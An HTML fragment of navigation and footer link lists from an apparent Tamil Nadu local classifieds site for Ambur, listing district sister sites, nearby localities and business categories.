											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Ambur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Ambur Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Ambur Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Ambur Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Ambur Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Ambur Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Ambur Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Ambur Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Ambur Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Ambur Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Ambur Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Ambur Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Ambur Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Ambur Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Ambur Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Ambur Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Ambur Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Ambur Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Ambur Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Ambur Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Ambur Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Ambur Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Ambur Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Ambur Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Ambur Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Ambur Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Ambur Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Ambur Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	ambur" target="_blank">ambur</a></li>
											 <li><a href="https://villupuramads.com/" title="Ambur Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Ambur Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in ambur</h4>
										<ul>
										    										        <li><a href="https://amburads.com/Agaram" title="Agaram">Agaram</a></li>
										    										        <li><a href="https://amburads.com/Agaramcheri" title="Agaramcheri">Agaramcheri</a></li>
										    										        <li><a href="https://amburads.com/Agraharam" title="Agraharam">Agraharam</a></li>
										    										        <li><a href="https://amburads.com/Aiyathambattu" title="Aiyathambattu">Aiyathambattu</a></li>
										    										        <li><a href="https://amburads.com/Alankuppam" title="Alankuppam">Alankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://amburads.com/Arimalai" title="Arimalai">Arimalai</a></li>
										    										        <li><a href="https://amburads.com/Arjathi" title="Arjathi">Arjathi</a></li>
										    										        <li><a href="https://amburads.com/Asanampattu" title="Asanampattu">Asanampattu</a></li>
										    										        <li><a href="https://amburads.com/Bairapalli" title="Bairapalli">Bairapalli</a></li>
										    										        <li><a href="https://amburads.com/Bapanapalli" title="Bapanapalli">Bapanapalli</a></li>
										    										        <li><a href="https://amburads.com/Bavaravuthampattadai" title="Bavaravuthampattadai">Bavaravuthampattadai</a></li>
										    										        <li><a href="https://amburads.com/Charakkal R F" title="Charakkal R F">Charakkal R F</a></li>
										    										        <li><a href="https://amburads.com/Chengilikuppam" title="Chengilikuppam">Chengilikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinna Palli Kuppam" title="Chinna Palli Kuppam">Chinna Palli Kuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnapallikuppam" title="Chinnapallikuppam">Chinnapallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnavarikam" title="Chinnavarikam">Chinnavarikam</a></li>
										    										        <li><a href="https://amburads.com/Devalapuram" title="Devalapuram">Devalapuram</a></li>
										    										        <li><a href="https://amburads.com/Eachampattu" title="Eachampattu">Eachampattu</a></li>
										    										        <li><a href="https://amburads.com/Gollakuppam" title="Gollakuppam">Gollakuppam</a></li>
										    										        <li><a href="https://amburads.com/Gollamangalam" title="Gollamangalam">Gollamangalam</a></li>
										    										        <li><a href="https://amburads.com/Guruvarajapalayam" title="Guruvarajapalayam">Guruvarajapalayam</a></li>
										    										        <li><a href="https://amburads.com/Kailasagiri" title="Kailasagiri">Kailasagiri</a></li>
										    										        <li><a href="https://amburads.com/Kallaparai" title="Kallaparai">Kallaparai</a></li>
										    										        <li><a href="https://amburads.com/Kammakrishnapalli" title="Kammakrishnapalli">Kammakrishnapalli</a></li>
										    										        <li><a href="https://amburads.com/Kammiyambattu" title="Kammiyambattu">Kammiyambattu</a></li>
										    										        <li><a href="https://amburads.com/Kannadikuppam" title="Kannadikuppam">Kannadikuppam</a></li>
										    										        <li><a href="https://amburads.com/Karapattu" title="Karapattu">Karapattu</a></li>
										    										        <li><a href="https://amburads.com/Karumbur" title="Karumbur">Karumbur</a></li>
										    										        <li><a href="https://amburads.com/Khadavalam" title="Khadavalam">Khadavalam</a></li>
										    										        <li><a href="https://amburads.com/Kilmurungai" title="Kilmurungai">Kilmurungai</a></li>
										    										        <li><a href="https://amburads.com/Komeswaram" title="Komeswaram">Komeswaram</a></li>
										    										        <li><a href="https://amburads.com/Kommeswaram" title="Kommeswaram">Kommeswaram</a></li>
										    										        <li><a href="https://amburads.com/Koothambakkam" title="Koothambakkam">Koothambakkam</a></li>
										    										        <li><a href="https://amburads.com/Kulithigi" title="Kulithigi">Kulithigi</a></li>
										    										        <li><a href="https://amburads.com/Kumaramangalam" title="Kumaramangalam">Kumaramangalam</a></li>
										    										        <li><a href="https://amburads.com/Kuppambattu" title="Kuppambattu">Kuppambattu</a></li>
										    										        <li><a href="https://amburads.com/Kuppampalayam" title="Kuppampalayam">Kuppampalayam</a></li>
										    										        <li><a href="https://amburads.com/Labbaimankuppam" title="Labbaimankuppam">Labbaimankuppam</a></li>
										    										        <li><a href="https://amburads.com/Madanur" title="Madanur">Madanur</a></li>
										    										        <li><a href="https://amburads.com/Malayambattu" title="Malayambattu">Malayambattu</a></li>
										    										        <li><a href="https://amburads.com/Maniyarakuppam" title="Maniyarakuppam">Maniyarakuppam</a></li>
										    										        <li><a href="https://amburads.com/Melpallipattu" title="Melpallipattu">Melpallipattu</a></li>
										    										        <li><a href="https://amburads.com/Melshanankuppam" title="Melshanankuppam">Melshanankuppam</a></li>
										    										        <li><a href="https://amburads.com/Minnur" title="Minnur">Minnur</a></li>
										    										        <li><a href="https://amburads.com/Mittalam" title="Mittalam">Mittalam</a></li>
										    										        <li><a href="https://amburads.com/Nacharkuppam" title="Nacharkuppam">Nacharkuppam</a></li>
										    										        <li><a href="https://amburads.com/Nariambattu" title="Nariambattu">Nariambattu</a></li>
										    										        <li><a href="https://amburads.com/Nayakaneri" title="Nayakaneri">Nayakaneri</a></li>
										    										        <li><a href="https://amburads.com/Nedumipalayam" title="Nedumipalayam">Nedumipalayam</a></li>
										    										        <li><a href="https://amburads.com/Pakkam" title="Pakkam">Pakkam</a></li>
										    										        <li><a href="https://amburads.com/Pakkampalayam" title="Pakkampalayam">Pakkampalayam</a></li>
										    										        <li><a href="https://amburads.com/Palapadi" title="Palapadi">Palapadi</a></li>
										    										        <li><a href="https://amburads.com/Pallalakuppam R F" title="Pallalakuppam R F">Pallalakuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Pallikuppam" title="Pallikuppam">Pallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Palur" title="Palur">Palur</a></li>
										    										        <li><a href="https://amburads.com/Parsanapalli" title="Parsanapalli">Parsanapalli</a></li>
										    										        <li><a href="https://amburads.com/Peddur R F" title="Peddur R F">Peddur R F</a></li>
										    										        <li><a href="https://amburads.com/Periavarikam" title="Periavarikam">Periavarikam</a></li>
										    										        <li><a href="https://amburads.com/Periyankuppam" title="Periyankuppam">Periyankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ramanayanikuppam" title="Ramanayanikuppam">Ramanayanikuppam</a></li>
										    										        <li><a href="https://amburads.com/Sanan Kuppam R F" title="Sanan Kuppam R F">Sanan Kuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Sathambakkam" title="Sathambakkam">Sathambakkam</a></li>
										    										        <li><a href="https://amburads.com/Solur" title="Solur">Solur</a></li>
										    										        <li><a href="https://amburads.com/Somalapuram" title="Somalapuram">Somalapuram</a></li>
										    										        <li><a href="https://amburads.com/Thennambattu" title="Thennambattu">Thennambattu</a></li>
										    										        <li><a href="https://amburads.com/Thenpudipattu" title="Thenpudipattu">Thenpudipattu</a></li>
										    										        <li><a href="https://amburads.com/Thirumalaikuppam" title="Thirumalaikuppam">Thirumalaikuppam</a></li>
										    										        <li><a href="https://amburads.com/Thollapalli" title="Thollapalli">Thollapalli</a></li>
										    										        <li><a href="https://amburads.com/Thottalam" title="Thottalam">Thottalam</a></li>
										    										        <li><a href="https://amburads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://amburads.com/Vadacheri" title="Vadacheri">Vadacheri</a></li>
										    										        <li><a href="https://amburads.com/Vadakarai" title="Vadakarai">Vadakarai</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /auto-care" title="Auto care in Ambur ">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a> /</span>

